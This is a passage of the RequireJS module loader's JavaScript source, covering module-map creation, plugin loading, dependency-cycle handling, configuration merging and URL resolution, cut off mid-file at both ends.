            return pkgMain ? pkgMain : name;
        }

        function removeScript(name) {
            if (isBrowser) {
                each(scripts(), function (scriptNode) {
                    if (scriptNode.getAttribute('data-requiremodule') === name &&
                        scriptNode.getAttribute('data-requirecontext') === context.contextName) {
                        scriptNode.parentNode.removeChild(scriptNode);
                        return true;
                    }
                });
            }
        }

        function hasPathFallback(id) {
            var pathConfig = getOwn(config.paths, id);
            if (pathConfig && isArray(pathConfig) && pathConfig.length > 1) {
                //Pop off the first array value, since it failed, and
                //retry
                pathConfig.shift();
                context.require.undef(id);

                //Custom require that does not do map translation, since
                //ID is "absolute", already mapped/resolved.
                context.makeRequire(null, {
                    skipMap: true
                })([id]);

                return true;
            }
        }

        //Turns a plugin!resource to [plugin, resource]
        //with the plugin being undefined if the name
        //did not have a plugin prefix.
        function splitPrefix(name) {
            var prefix,
                index = name ? name.indexOf('!') : -1;
            if (index > -1) {
                prefix = name.substring(0, index);
                name = name.substring(index + 1, name.length);
            }
            return [prefix, name];
        }

        /**
         * Creates a module mapping that includes plugin prefix, module
         * name, and path. If parentModuleMap is provided it will
         * also normalize the name via require.normalize()
         *
         * @param {String} name the module name
         * @param {String} [parentModuleMap] parent module map
         * for the module name, used to resolve relative names.
         * @param {Boolean} isNormalized: is the ID already normalized.
         * This is true if this call is done for a define() module ID.
         * @param {Boolean} applyMap: apply the map config to the ID.
         * Should only be true if this map is for a dependency.
         *
         * @returns {Object}
         */
        function makeModuleMap(name, parentModuleMap, isNormalized, applyMap) {
            var url, pluginModule, suffix, nameParts,
                prefix = null,
                parentName = parentModuleMap ? parentModuleMap.name : null,
                originalName = name,
                isDefine = true,
                normalizedName = '';

            //If no name, then it means it is a require call, generate an
            //internal name.
            if (!name) {
                isDefine = false;
                name = '_@r' + (requireCounter += 1);
            }

            nameParts = splitPrefix(name);
            prefix = nameParts[0];
            name = nameParts[1];

            if (prefix) {
                prefix = normalize(prefix, parentName, applyMap);
                pluginModule = getOwn(defined, prefix);
            }

            //Account for relative paths if there is a base name.
            if (name) {
                if (prefix) {
                    if (isNormalized) {
                        normalizedName = name;
                    } else if (pluginModule && pluginModule.normalize) {
                        //Plugin is loaded, use its normalize method.
                        normalizedName = pluginModule.normalize(name, function (name) {
                            return normalize(name, parentName, applyMap);
                        });
                    } else {
                        // If nested plugin references, then do not try to
                        // normalize, as it will not normalize correctly. This
                        // places a restriction on resourceIds, and the longer
                        // term solution is not to normalize until plugins are
                        // loaded and all normalizations to allow for async
                        // loading of a loader plugin. But for now, fixes the
                        // common uses. Details in #1131
                        normalizedName = name.indexOf('!') === -1 ?
                            normalize(name, parentName, applyMap) :
                            name;
                    }
                } else {
                    //A regular module.
                    normalizedName = normalize(name, parentName, applyMap);

                    //Normalized name may be a plugin ID due to map config
                    //application in normalize. The map config values must
                    //already be normalized, so do not need to redo that part.
                    nameParts = splitPrefix(normalizedName);
                    prefix = nameParts[0];
                    normalizedName = nameParts[1];
                    isNormalized = true;

                    url = context.nameToUrl(normalizedName);
                }
            }

            //If the id is a plugin id that cannot be determined if it needs
            //normalization, stamp it with a unique ID so two matching relative
            //ids that may conflict can be separate.
            suffix = prefix && !pluginModule && !isNormalized ?
                '_unnormalized' + (unnormalizedCounter += 1) :
                '';

            return {
                prefix: prefix,
                name: normalizedName,
                parentMap: parentModuleMap,
                unnormalized: !!suffix,
                url: url,
                originalName: originalName,
                isDefine: isDefine,
                id: (prefix ?
                    prefix + '!' + normalizedName :
                    normalizedName) + suffix
            };
        }

        function getModule(depMap) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (!mod) {
                mod = registry[id] = new context.Module(depMap);
            }

            return mod;
        }

        function on(depMap, name, fn) {
            var id = depMap.id,
                mod = getOwn(registry, id);

            if (hasProp(defined, id) &&
                (!mod || mod.defineEmitComplete)) {
                if (name === 'defined') {
                    fn(defined[id]);
                }
            } else {
                mod = getModule(depMap);
                if (mod.error && name === 'error') {
                    fn(mod.error);
                } else {
                    mod.on(name, fn);
                }
            }
        }

        function onError(err, errback) {
            var ids = err.requireModules,
                notified = false;

            if (errback) {
                errback(err);
            } else {
                each(ids, function (id) {
                    var mod = getOwn(registry, id);
                    if (mod) {
                        //Set error on module, so it skips timeout checks.
                        mod.error = err;
                        if (mod.events.error) {
                            notified = true;
                            mod.emit('error', err);
                        }
                    }
                });

                if (!notified) {
                    req.onError(err);
                }
            }
        }

        /**
         * Internal method to transfer globalQueue items to this context's
         * defQueue.
         */
        function takeGlobalQueue() {
            //Push all the globalDefQueue items into the context's defQueue
            if (globalDefQueue.length) {
                each(globalDefQueue, function(queueItem) {
                    var id = queueItem[0];
                    if (typeof id === 'string') {
                        context.defQueueMap[id] = true;
                    }
                    defQueue.push(queueItem);
                });
                globalDefQueue = [];
            }
        }

        handlers = {
            'require': function (mod) {
                if (mod.require) {
                    return mod.require;
                } else {
                    return (mod.require = context.makeRequire(mod.map));
                }
            },
            'exports': function (mod) {
                mod.usingExports = true;
                if (mod.map.isDefine) {
                    if (mod.exports) {
                        return (defined[mod.map.id] = mod.exports);
                    } else {
                        return (mod.exports = defined[mod.map.id] = {});
                    }
                }
            },
            'module': function (mod) {
                if (mod.module) {
                    return mod.module;
                } else {
                    return (mod.module = {
                        id: mod.map.id,
                        uri: mod.map.url,
                        config: function () {
                            return getOwn(config.config, mod.map.id) || {};
                        },
                        exports: mod.exports || (mod.exports = {})
                    });
                }
            }
        };

        function cleanRegistry(id) {
            //Clean up machinery used for waiting modules.
            delete registry[id];
            delete enabledRegistry[id];
        }

        function breakCycle(mod, traced, processed) {
            var id = mod.map.id;

            if (mod.error) {
                mod.emit('error', mod.error);
            } else {
                traced[id] = true;
                each(mod.depMaps, function (depMap, i) {
                    var depId = depMap.id,
                        dep = getOwn(registry, depId);

                    //Only force things that have not completed
                    //being defined, so still in the registry,
                    //and only if it has not been matched up
                    //in the module already.
                    if (dep && !mod.depMatched[i] && !processed[depId]) {
                        if (getOwn(traced, depId)) {
                            mod.defineDep(i, defined[depId]);
                            mod.check(); //pass false?
                        } else {
                            breakCycle(dep, traced, processed);
                        }
                    }
                });
                processed[id] = true;
            }
        }

        function checkLoaded() {
            var err, usingPathFallback,
                waitInterval = config.waitSeconds * 1000,
                //It is possible to disable the wait interval by using waitSeconds of 0.
                expired = waitInterval && (context.startTime + waitInterval) < new Date().getTime(),
                noLoads = [],
                reqCalls = [],
                stillLoading = false,
                needCycleCheck = true;

            //Do not bother if this call was a result of a cycle break.
            if (inCheckLoaded) {
                return;
            }

            inCheckLoaded = true;

            //Figure out the state of all the modules.
            eachProp(enabledRegistry, function (mod) {
                var map = mod.map,
                    modId = map.id;

                //Skip things that are not enabled or in error state.
                if (!mod.enabled) {
                    return;
                }

                if (!map.isDefine) {
                    reqCalls.push(mod);
                }

                if (!mod.error) {
                    //If the module should be executed, and it has not
                    //been inited and time is up, remember it.
                    if (!mod.inited && expired) {
                        if (hasPathFallback(modId)) {
                            usingPathFallback = true;
                            stillLoading = true;
                        } else {
                            noLoads.push(modId);
                            removeScript(modId);
                        }
                    } else if (!mod.inited && mod.fetched && map.isDefine) {
                        stillLoading = true;
                        if (!map.prefix) {
                            //No reason to keep looking for unfinished
                            //loading. If the only stillLoading is a
                            //plugin resource though, keep going,
                            //because it may be that a plugin resource
                            //is waiting on a non-plugin cycle.
                            return (needCycleCheck = false);
                        }
                    }
                }
            });

            if (expired && noLoads.length) {
                //If wait time expired, throw error of unloaded modules.
                err = makeError('timeout', 'Load timeout for modules: ' + noLoads, null, noLoads);
                err.contextName = context.contextName;
                return onError(err);
            }

            //Not expired, check for a cycle.
            if (needCycleCheck) {
                each(reqCalls, function (mod) {
                    breakCycle(mod, {}, {});
                });
            }

            //If still waiting on loads, and the waiting load is something
            //other than a plugin resource, or there are still outstanding
            //scripts, then just try back later.
            if ((!expired || usingPathFallback) && stillLoading) {
                //Something is still waiting to load. Wait for it, but only
                //if a timeout is not already in effect.
                if ((isBrowser || isWebWorker) && !checkLoadedTimeoutId) {
                    checkLoadedTimeoutId = setTimeout(function () {
                        checkLoadedTimeoutId = 0;
                        checkLoaded();
                    }, 50);
                }
            }

            inCheckLoaded = false;
        }

        Module = function (map) {
            this.events = getOwn(undefEvents, map.id) || {};
            this.map = map;
            this.shim = getOwn(config.shim, map.id);
            this.depExports = [];
            this.depMaps = [];
            this.depMatched = [];
            this.pluginMaps = {};
            this.depCount = 0;

            /* this.exports this.factory
               this.depMaps = [],
               this.enabled, this.fetched
            */
        };

        Module.prototype = {
            init: function (depMaps, factory, errback, options) {
                options = options || {};

                //Do not do more inits if already done. Can happen if there
                //are multiple define calls for the same module. That is not
                //a normal, common case, but it is also not unexpected.
                if (this.inited) {
                    return;
                }

                this.factory = factory;

                if (errback) {
                    //Register for errors on this module.
                    this.on('error', errback);
                } else if (this.events.error) {
                    //If no errback already, but there are error listeners
                    //on this module, set up an errback to pass to the deps.
                    errback = bind(this, function (err) {
                        this.emit('error', err);
                    });
                }

                //Do a copy of the dependency array, so that
                //source inputs are not modified. For example
                //"shim" deps are passed in here directly, and
                //doing a direct modification of the depMaps array
                //would affect that config.
                this.depMaps = depMaps && depMaps.slice(0);

                this.errback = errback;

                //Indicate this module has be initialized
                this.inited = true;

                this.ignore = options.ignore;

                //Could have option to init this module in enabled mode,
                //or could have been previously marked as enabled. However,
                //the dependencies are not known until init is called. So
                //if enabled previously, now trigger dependencies as enabled.
                if (options.enabled || this.enabled) {
                    //Enable this module and dependencies.
                    //Will call this.check()
                    this.enable();
                } else {
                    this.check();
                }
            },

            defineDep: function (i, depExports) {
                //Because of cycles, defined callback for a given
                //export can be called more than once.
                if (!this.depMatched[i]) {
                    this.depMatched[i] = true;
                    this.depCount -= 1;
                    this.depExports[i] = depExports;
                }
            },

            fetch: function () {
                if (this.fetched) {
                    return;
                }
                this.fetched = true;

                context.startTime = (new Date()).getTime();

                var map = this.map;

                //If the manager is for a plugin managed resource,
                //ask the plugin to load it now.
                if (this.shim) {
                    context.makeRequire(this.map, {
                        enableBuildCallback: true
                    })(this.shim.deps || [], bind(this, function () {
                        return map.prefix ? this.callPlugin() : this.load();
                    }));
                } else {
                    //Regular dependency.
                    return map.prefix ? this.callPlugin() : this.load();
                }
            },

            load: function () {
                var url = this.map.url;

                //Regular dependency.
                if (!urlFetched[url]) {
                    urlFetched[url] = true;
                    context.load(this.map.id, url);
                }
            },

            /**
             * Checks if the module is ready to define itself, and if so,
             * define it.
             */
            check: function () {
                if (!this.enabled || this.enabling) {
                    return;
                }

                var err, cjsModule,
                    id = this.map.id,
                    depExports = this.depExports,
                    exports = this.exports,
                    factory = this.factory;

                if (!this.inited) {
                    // Only fetch if not already in the defQueue.
                    if (!hasProp(context.defQueueMap, id)) {
                        this.fetch();
                    }
                } else if (this.error) {
                    this.emit('error', this.error);
                } else if (!this.defining) {
                    //The factory could trigger another require call
                    //that would result in checking this module to
                    //define itself again. If already in the process
                    //of doing that, skip this work.
                    this.defining = true;

                    if (this.depCount < 1 && !this.defined) {
                        if (isFunction(factory)) {
                            //If there is an error listener, favor passing
                            //to that instead of throwing an error. However,
                            //only do it for define()'d  modules. require
                            //errbacks should not be called for failures in
                            //their callbacks (#699). However if a global
                            //onError is set, use that.
                            if ((this.events.error && this.map.isDefine) ||
                                req.onError !== defaultOnError) {
                                try {
                                    exports = context.execCb(id, factory, depExports, exports);
                                } catch (e) {
                                    err = e;
                                }
                            } else {
                                exports = context.execCb(id, factory, depExports, exports);
                            }

                            // Favor return value over exports. If node/cjs in play,
                            // then will not have a return value anyway. Favor
                            // module.exports assignment over exports object.
                            if (this.map.isDefine && exports === undefined) {
                                cjsModule = this.module;
                                if (cjsModule) {
                                    exports = cjsModule.exports;
                                } else if (this.usingExports) {
                                    //exports already set the defined value.
                                    exports = this.exports;
                                }
                            }

                            if (err) {
                                err.requireMap = this.map;
                                err.requireModules = this.map.isDefine ? [this.map.id] : null;
                                err.requireType = this.map.isDefine ? 'define' : 'require';
                                return onError((this.error = err));
                            }

                        } else {
                            //Just a literal value
                            exports = factory;
                        }

                        this.exports = exports;

                        if (this.map.isDefine && !this.ignore) {
                            defined[id] = exports;

                            if (req.onResourceLoad) {
                                var resLoadMaps = [];
                                each(this.depMaps, function (depMap) {
                                    resLoadMaps.push(depMap.normalizedMap || depMap);
                                });
                                req.onResourceLoad(context, this.map, resLoadMaps);
                            }
                        }

                        //Clean up
                        cleanRegistry(id);

                        this.defined = true;
                    }

                    //Finished the define stage. Allow calling check again
                    //to allow define notifications below in the case of a
                    //cycle.
                    this.defining = false;

                    if (this.defined && !this.defineEmitted) {
                        this.defineEmitted = true;
                        this.emit('defined', this.exports);
                        this.defineEmitComplete = true;
                    }

                }
            },

            callPlugin: function () {
                var map = this.map,
                    id = map.id,
                    //Map already normalized the prefix.
                    pluginMap = makeModuleMap(map.prefix);

                //Mark this as a dependency for this plugin, so it
                //can be traced for cycles.
                this.depMaps.push(pluginMap);

                on(pluginMap, 'defined', bind(this, function (plugin) {
                    var load, normalizedMap, normalizedMod,
                        bundleId = getOwn(bundlesMap, this.map.id),
                        name = this.map.name,
                        parentName = this.map.parentMap ? this.map.parentMap.name : null,
                        localRequire = context.makeRequire(map.parentMap, {
                            enableBuildCallback: true
                        });

                    //If current map is not normalized, wait for that
                    //normalized name to load instead of continuing.
                    if (this.map.unnormalized) {
                        //Normalize the ID if the plugin allows it.
                        if (plugin.normalize) {
                            name = plugin.normalize(name, function (name) {
                                return normalize(name, parentName, true);
                            }) || '';
                        }

                        //prefix and name should already be normalized, no need
                        //for applying map config again either.
                        normalizedMap = makeModuleMap(map.prefix + '!' + name,
                            this.map.parentMap,
                            true);
                        on(normalizedMap,
                            'defined', bind(this, function (value) {
                                this.map.normalizedMap = normalizedMap;
                                this.init([], function () { return value; }, null, {
                                    enabled: true,
                                    ignore: true
                                });
                            }));

                        normalizedMod = getOwn(registry, normalizedMap.id);
                        if (normalizedMod) {
                            //Mark this as a dependency for this plugin, so it
                            //can be traced for cycles.
                            this.depMaps.push(normalizedMap);

                            if (this.events.error) {
                                normalizedMod.on('error', bind(this, function (err) {
                                    this.emit('error', err);
                                }));
                            }
                            normalizedMod.enable();
                        }

                        return;
                    }

                    //If a paths config, then just load that file instead to
                    //resolve the plugin, as it is built into that paths layer.
                    if (bundleId) {
                        this.map.url = context.nameToUrl(bundleId);
                        this.load();
                        return;
                    }

                    load = bind(this, function (value) {
                        this.init([], function () { return value; }, null, {
                            enabled: true
                        });
                    });

                    load.error = bind(this, function (err) {
                        this.inited = true;
                        this.error = err;
                        err.requireModules = [id];

                        //Remove temp unnormalized modules for this module,
                        //since they will never be resolved otherwise now.
                        eachProp(registry, function (mod) {
                            if (mod.map.id.indexOf(id + '_unnormalized') === 0) {
                                cleanRegistry(mod.map.id);
                            }
                        });

                        onError(err);
                    });

                    //Allow plugins to load other code without having to know the
                    //context or how to 'complete' the load.
                    load.fromText = bind(this, function (text, textAlt) {
                        /*jslint evil: true */
                        var moduleName = map.name,
                            moduleMap = makeModuleMap(moduleName),
                            hasInteractive = useInteractive;

                        //As of 2.1.0, support just passing the text, to reinforce
                        //fromText only being called once per resource. Still
                        //support old style of passing moduleName but discard
                        //that moduleName in favor of the internal ref.
                        if (textAlt) {
                            text = textAlt;
                        }

                        //Turn off interactive script matching for IE for any define
                        //calls in the text, then turn it back on at the end.
                        if (hasInteractive) {
                            useInteractive = false;
                        }

                        //Prime the system by creating a module instance for
                        //it.
                        getModule(moduleMap);

                        //Transfer any config to this other module.
                        if (hasProp(config.config, id)) {
                            config.config[moduleName] = config.config[id];
                        }

                        try {
                            req.exec(text);
                        } catch (e) {
                            return onError(makeError('fromtexteval',
                                'fromText eval for ' + id +
                                ' failed: ' + e,
                                e,
                                [id]));
                        }

                        if (hasInteractive) {
                            useInteractive = true;
                        }

                        //Mark this as a dependency for the plugin
                        //resource
                        this.depMaps.push(moduleMap);

                        //Support anonymous modules.
                        context.completeLoad(moduleName);

                        //Bind the value of that module to the value for this
                        //resource ID.
                        localRequire([moduleName], load);
                    });

                    //Use parentName here since the plugin's name is not reliable,
                    //could be some weird string with no path that actually wants to
                    //reference the parentName's path.
                    plugin.load(map.name, localRequire, load, config);
                }));

                context.enable(pluginMap, this);
                this.pluginMaps[pluginMap.id] = pluginMap;
            },

            enable: function () {
                enabledRegistry[this.map.id] = this;
                this.enabled = true;

                //Set flag mentioning that the module is enabling,
                //so that immediate calls to the defined callbacks
                //for dependencies do not trigger inadvertent load
                //with the depCount still being zero.
                this.enabling = true;

                //Enable each dependency
                each(this.depMaps, bind(this, function (depMap, i) {
                    var id, mod, handler;

                    if (typeof depMap === 'string') {
                        //Dependency needs to be converted to a depMap
                        //and wired up to this module.
                        depMap = makeModuleMap(depMap,
                            (this.map.isDefine ? this.map : this.map.parentMap),
                            false,
                            !this.skipMap);
                        this.depMaps[i] = depMap;

                        handler = getOwn(handlers, depMap.id);

                        if (handler) {
                            this.depExports[i] = handler(this);
                            return;
                        }

                        this.depCount += 1;

                        on(depMap, 'defined', bind(this, function (depExports) {
                            if (this.undefed) {
                                return;
                            }
                            this.defineDep(i, depExports);
                            this.check();
                        }));

                        if (this.errback) {
                            on(depMap, 'error', bind(this, this.errback));
                        } else if (this.events.error) {
                            // No direct errback on this module, but something
                            // else is listening for errors, so be sure to
                            // propagate the error correctly.
                            on(depMap, 'error', bind(this, function(err) {
                                this.emit('error', err);
                            }));
                        }
                    }

                    id = depMap.id;
                    mod = registry[id];

                    //Skip special modules like 'require', 'exports', 'module'
                    //Also, don't call enable if it is already enabled,
                    //important in circular dependency cases.
                    if (!hasProp(handlers, id) && mod && !mod.enabled) {
                        context.enable(depMap, this);
                    }
                }));

                //Enable each plugin that is used in
                //a dependency
                eachProp(this.pluginMaps, bind(this, function (pluginMap) {
                    var mod = getOwn(registry, pluginMap.id);
                    if (mod && !mod.enabled) {
                        context.enable(pluginMap, this);
                    }
                }));

                this.enabling = false;

                this.check();
            },

            on: function (name, cb) {
                var cbs = this.events[name];
                if (!cbs) {
                    cbs = this.events[name] = [];
                }
                cbs.push(cb);
            },

            emit: function (name, evt) {
                each(this.events[name], function (cb) {
                    cb(evt);
                });
                if (name === 'error') {
                    //Now that the error handler was triggered, remove
                    //the listeners, since this broken Module instance
                    //can stay around for a while in the registry.
                    delete this.events[name];
                }
            }
        };

        function callGetModule(args) {
            //Skip modules already defined.
            if (!hasProp(defined, args[0])) {
                getModule(makeModuleMap(args[0], null, true)).init(args[1], args[2]);
            }
        }

        function removeListener(node, func, name, ieName) {
            //Favor detachEvent because of IE9
            //issue, see attachEvent/addEventListener comment elsewhere
            //in this file.
            if (node.detachEvent && !isOpera) {
                //Probably IE. If not it will throw an error, which will be
                //useful to know.
                if (ieName) {
                    node.detachEvent(ieName, func);
                }
            } else {
                node.removeEventListener(name, func, false);
            }
        }

        /**
         * Given an event from a script node, get the requirejs info from it,
         * and then removes the event listeners on the node.
         * @param {Event} evt
         * @returns {Object}
         */
        function getScriptData(evt) {
            //Using currentTarget instead of target for Firefox 2.0's sake. Not
            //all old browsers will be supported, but this one was easy enough
            //to support and still makes sense.
            var node = evt.currentTarget || evt.srcElement;

            //Remove the listeners once here.
            removeListener(node, context.onScriptLoad, 'load', 'onreadystatechange');
            removeListener(node, context.onScriptError, 'error');

            return {
                node: node,
                id: node && node.getAttribute('data-requiremodule')
            };
        }

        function intakeDefines() {
            var args;

            //Any defined modules in the global queue, intake them now.
            takeGlobalQueue();

            //Make sure any remaining defQueue items get properly processed.
            while (defQueue.length) {
                args = defQueue.shift();
                if (args[0] === null) {
                    return onError(makeError('mismatch', 'Mismatched anonymous define() module: ' +
                        args[args.length - 1]));
                } else {
                    //args are id, deps, factory. Should be normalized by the
                    //define() function.
                    callGetModule(args);
                }
            }
            context.defQueueMap = {};
        }

        context = {
            config: config,
            contextName: contextName,
            registry: registry,
            defined: defined,
            urlFetched: urlFetched,
            defQueue: defQueue,
            defQueueMap: {},
            Module: Module,
            makeModuleMap: makeModuleMap,
            nextTick: req.nextTick,
            onError: onError,

            /**
             * Set a configuration for the context.
             * @param {Object} cfg config object to integrate.
             */
            configure: function (cfg) {
                //Make sure the baseUrl ends in a slash.
                if (cfg.baseUrl) {
                    if (cfg.baseUrl.charAt(cfg.baseUrl.length - 1) !== '/') {
                        cfg.baseUrl += '/';
                    }
                }

                // Convert old style urlArgs string to a function.
                if (typeof cfg.urlArgs === 'string') {
                    var urlArgs = cfg.urlArgs;
                    cfg.urlArgs = function(id, url) {
                        return (url.indexOf('?') === -1 ? '?' : '&') + urlArgs;
                    };
                }

                //Save off the paths since they require special processing,
                //they are additive.
                var shim = config.shim,
                    objs = {
                        paths: true,
                        bundles: true,
                        config: true,
                        map: true
                    };

                eachProp(cfg, function (value, prop) {
                    if (objs[prop]) {
                        if (!config[prop]) {
                            config[prop] = {};
                        }
                        mixin(config[prop], value, true, true);
                    } else {
                        config[prop] = value;
                    }
                });

                //Reverse map the bundles
                if (cfg.bundles) {
                    eachProp(cfg.bundles, function (value, prop) {
                        each(value, function (v) {
                            if (v !== prop) {
                                bundlesMap[v] = prop;
                            }
                        });
                    });
                }

                //Merge shim
                if (cfg.shim) {
                    eachProp(cfg.shim, function (value, id) {
                        //Normalize the structure
                        if (isArray(value)) {
                            value = {
                                deps: value
                            };
                        }
                        if ((value.exports || value.init) && !value.exportsFn) {
                            value.exportsFn = context.makeShimExports(value);
                        }
                        shim[id] = value;
                    });
                    config.shim = shim;
                }

                //Adjust packages if necessary.
                if (cfg.packages) {
                    each(cfg.packages, function (pkgObj) {
                        var location, name;

                        pkgObj = typeof pkgObj === 'string' ? {name: pkgObj} : pkgObj;

                        name = pkgObj.name;
                        location = pkgObj.location;
                        if (location) {
                            config.paths[name] = pkgObj.location;
                        }

                        //Save pointer to main module ID for pkg name.
                        //Remove leading dot in main, so main paths are normalized,
                        //and remove any trailing .js, since different package
                        //envs have different conventions: some use a module name,
                        //some use a file name.
                        config.pkgs[name] = pkgObj.name + '/' + (pkgObj.main || 'main')
                            .replace(currDirRegExp, '')
                            .replace(jsSuffixRegExp, '');
                    });
                }

                //If there are any "waiting to execute" modules in the registry,
                //update the maps for them, since their info, like URLs to load,
                //may have changed.
                eachProp(registry, function (mod, id) {
                    //If module already has init called, since it is too
                    //late to modify them, and ignore unnormalized ones
                    //since they are transient.
                    if (!mod.inited && !mod.map.unnormalized) {
                        mod.map = makeModuleMap(id, null, true);
                    }
                });

                //If a deps array or a config callback is specified, then call
                //require with those args. This is useful when require is defined as a
                //config object before require.js is loaded.
                if (cfg.deps || cfg.callback) {
                    context.require(cfg.deps || [], cfg.callback);
                }
            },

            makeShimExports: function (value) {
                function fn() {
                    var ret;
                    if (value.init) {
                        ret = value.init.apply(global, arguments);
                    }
                    return ret || (value.exports && getGlobal(value.exports));
                }
                return fn;
            },

            makeRequire: function (relMap, options) {
                options = options || {};

                function localRequire(deps, callback, errback) {
                    var id, map, requireMod;

                    if (options.enableBuildCallback && callback && isFunction(callback)) {
                        callback.__requireJsBuild = true;
                    }

                    if (typeof deps === 'string') {
                        if (isFunction(callback)) {
                            //Invalid call
                            return onError(makeError('requireargs', 'Invalid require call'), errback);
                        }

                        //If require|exports|module are requested, get the
                        //value for them from the special handlers. Caveat:
                        //this only works while module is being defined.
                        if (relMap && hasProp(handlers, deps)) {
                            return handlers[deps](registry[relMap.id]);
                        }

                        //Synchronous access to one module. If require.get is
                        //available (as in the Node adapter), prefer that.
                        if (req.get) {
                            return req.get(context, deps, relMap, localRequire);
                        }

                        //Normalize module name, if it contains . or ..
                        map = makeModuleMap(deps, relMap, false, true);
                        id = map.id;

                        if (!hasProp(defined, id)) {
                            return onError(makeError('notloaded', 'Module name "' +
                                id +
                                '" has not been loaded yet for context: ' +
                                contextName +
                                (relMap ? '' : '. Use require([])')));
                        }
                        return defined[id];
                    }

                    //Grab defines waiting in the global queue.
                    intakeDefines();

                    //Mark all the dependencies as needing to be loaded.
                    context.nextTick(function () {
                        //Some defines could have been added since the
                        //require call, collect them.
                        intakeDefines();

                        requireMod = getModule(makeModuleMap(null, relMap));

                        //Store if map config should be applied to this require
                        //call for dependencies.
                        requireMod.skipMap = options.skipMap;

                        requireMod.init(deps, callback, errback, {
                            enabled: true
                        });

                        checkLoaded();
                    });

                    return localRequire;
                }

                mixin(localRequire, {
                    isBrowser: isBrowser,

                    /**
                     * Converts a module name + .extension into an URL path.
                     * *Requires* the use of a module name. It does not support using
                     * plain URLs like nameToUrl.
                     */
                    toUrl: function (moduleNamePlusExt) {
                        var ext,
                            index = moduleNamePlusExt.lastIndexOf('.'),
                            segment = moduleNamePlusExt.split('/')[0],
                            isRelative = segment === '.' || segment === '..';

                        //Have a file extension alias, and it is not the
                        //dots from a relative path.
                        if (index !== -1 && (!isRelative || index > 1)) {
                            ext = moduleNamePlusExt.substring(index, moduleNamePlusExt.length);
                            moduleNamePlusExt = moduleNamePlusExt.substring(0, index);
                        }

                        return context.nameToUrl(normalize(moduleNamePlusExt,
                            relMap && relMap.id, true), ext,  true);
                    },

                    defined: function (id) {
                        return hasProp(defined, makeModuleMap(id, relMap, false, true).id);
                    },

                    specified: function (id) {
                        id = makeModuleMap(id, relMap, false, true).id;
                        return hasProp(defined, id) || hasProp(registry, id);
                    }
                });

                //Only allow undef on top level require calls
                if (!relMap) {
                    localRequire.undef = function (id) {
                        //Bind any waiting define() calls to this context,
                        //fix for #408
                        takeGlobalQueue();

                        var map = makeModuleMap(id, relMap, true),
                            mod = getOwn(registry, id);

                        mod.undefed = true;
                        removeScript(id);

                        delete defined[id];
                        delete urlFetched[map.url];
                        delete undefEvents[id];

                        //Clean queued defines too. Go backwards
                        //in array so that the splices do not
                        //mess up the iteration.
                        eachReverse(defQueue, function(args, i) {
                            if (args[0] === id) {
                                defQueue.splice(i, 1);
                            }
                        });
                        delete context.defQueueMap[id];

                        if (mod) {
                            //Hold on to listeners in case the
                            //module will be attempted to be reloaded
                            //using a different config.
                            if (mod.events.defined) {
                                undefEvents[id] = mod.events;
                            }

                            cleanRegistry(id);
                        }
                    };
                }

                return localRequire;
            },

            /**
             * Called to enable a module if it is still in the registry
             * awaiting enablement. A second arg, parent, the parent module,
             * is passed in for context, when this method is overridden by
             * the optimizer. Not shown here to keep code compact.
             */
            enable: function (depMap) {
                var mod = getOwn(registry, depMap.id);
                if (mod) {
                    getModule(depMap).enable();
                }
            },

            /**
             * Internal method used by environment adapters to complete a load event.
             * A load event could be a script load or just a load pass from a synchronous
             * load call.
             * @param {String} moduleName the name of the module to potentially complete.
             */
            completeLoad: function (moduleName) {
                var found, args, mod,
                    shim = getOwn(config.shim, moduleName) || {},
                    shExports = shim.exports;

                takeGlobalQueue();

                while (defQueue.length) {
                    args = defQueue.shift();
                    if (args[0] === null) {
                        args[0] = moduleName;
                        //If already found an anonymous module and bound it
                        //to this name, then this is some other anon module
                        //waiting for its completeLoad to fire.
                        if (found) {
                            break;
                        }
                        found = true;
                    } else if (args[0] === moduleName) {
                        //Found matching define call for this script!
                        found = true;
                    }

                    callGetModule(args);
                }
                context.defQueueMap = {};

                //Do this after the cycle of callGetModule in case the result
                //of those calls/init calls changes the registry.
                mod = getOwn(registry, moduleName);

                if (!found && !hasProp(defined, moduleName) && mod && !mod.inited) {
                    if (config.enforceDefine && (!shExports || !getGlobal(shExports))) {
                        if (hasPathFallback(moduleName)) {
                            return;
                        } else {
                            return onError(makeError('nodefine',
                                'No define call for ' + moduleName,
                                null,
                                [moduleName]));
                        }
                    } else {
                        //A script that does not call define(), so just simulate
                        //the call for it.
                        callGetModule([moduleName, (shim.deps || []), shim.exportsFn]);
                    }
                }

                checkLoaded();
            },

            /**
             * Converts a module name to a file path. Supports cases where
             * moduleName may actually be just an URL.
             * Note that it **does not** call normalize on the moduleName,
             * it is assumed to have already been normalized. This is an
             * internal API, not a public one. Use toUrl for the public API.
             */
            nameToUrl: function (moduleName, ext, skipExt) {
                var paths, syms, i, parentModule, url,
                    parentPath, bundleId,
                    pkgMain = getOwn(config.pkgs, moduleName);

                if (pkgMain) {
                    moduleName = pkgMain;
                }

                bundleId = getOwn(bundlesMap, moduleName);

                if (bundleId) {
                    return context.nameToUrl(bundleId, ext, skipExt);
                }

                //If a colon is in the URL, it indicates a protocol is used and it is just
                //an URL to a file, or if it starts with a slash, contains a query arg (i.e. ?)
                //or ends with .js, then assume the user meant to use an url and not a module id.
                //The slash is important for protocol-less URLs as well as full paths.
                if (req.jsExtRegExp.test(moduleName)) {
                    //Just a plain path, not module name lookup, so just return it.
                    //Add extension if it is included. This is a bit wonky, only non-.js things pass
                    //an extension, this method probably needs to be reworked.
                    url = moduleName + (ext || '');
                } else {
                    //A module that needs to be converted to a path.
                    paths = config.paths;

                    syms = moduleName.split('/');
                    //For each module name segment, see if there is a path
                    //registered for it. Start with most specific name
                    //and work up from it.
                    for (i = syms.length; i > 0; i -= 1) {
                        parentModule = syms.slice(0, i).join('/');

                        parentPath = getOwn(paths, parentModule);
                        if (parentPath) {
                            //If an array, it means there are a few choices,
                            //Choose the one that is desired
                            if (isArray(parentPath)) {
                                parentPath = parentPath[0];
                            }
                            syms.splice(0, i, parentPath);
                            break;
                        }
                    }

                    //Join the path parts together, then figure out if baseUrl is needed.
                    url = syms.join('/');
                    url += (ext || (/^data\:|^blob\:|\?/.test(url) || skipExt ? '' : '.js'));
                    url = (url.charAt(0) === '/' || url.match(/^[\w\+\.\-]+:/) ? '' : config.baseUrl) + url;
                }

                return config.urlArgs && !/^blob\:/.test(url) ?
                    url + config.urlArgs(moduleName, url) : url;
            },

            //Delegates to req.load. Broken out as a separate function to
            //allow overriding in the optimizer.
            load: function (id, url) {
                req.load(context, id, url);
            },

            /**
